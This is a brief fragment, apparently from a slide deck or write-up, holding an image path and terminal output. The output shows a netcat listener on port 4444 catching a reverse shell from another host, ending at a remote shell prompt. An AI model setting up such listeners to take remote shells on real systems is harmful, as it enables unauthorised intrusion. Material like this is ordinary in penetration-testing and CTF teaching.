 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.5.194] 60062
sh: 0: can't access tty; job control turned off
$